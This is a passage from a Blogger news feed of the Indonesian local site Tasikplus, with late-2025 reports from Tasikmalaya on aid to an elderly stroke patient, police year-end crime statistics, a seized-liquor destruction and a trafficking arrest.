melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow 